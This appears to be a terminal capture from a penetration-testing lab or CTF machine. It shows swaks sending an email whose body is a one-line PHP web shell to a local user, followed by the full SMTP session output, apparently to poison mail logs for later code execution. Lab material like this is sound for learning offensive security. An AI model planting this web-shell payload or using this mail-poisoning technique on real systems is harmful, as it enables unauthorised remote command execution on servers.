 ┌──(kali㉿kali)-[~]
└─$ swaks --to michael --from pentest --header "Subject: Pentest" --body '<?php system($_REQUEST["cmd"]); ?>' --server 10.10.11.166
=== Trying 10.10.11.166:25...
=== Connected to 10.10.11.166.
<-  220 debian.localdomain ESMTP Postfix (Debian/GNU)
 -> EHLO kali
<-  250-debian.localdomain
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<pentest>
<-  250 2.1.0 Ok
 -> RCPT TO:<michael>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Tue, 29 Aug 2023 18:44:59 +0100
 -> To: michael
 -> From: pentest
 -> Subject: Pentest
 -> Message-Id: <20230829184459.117762@kali>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 ->
 -> <?php system($_REQUEST["cmd"]); ?>
 ->
 ->
 -> .
<-  250 2.0.0 Ok: queued as 399A44099C
 -> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.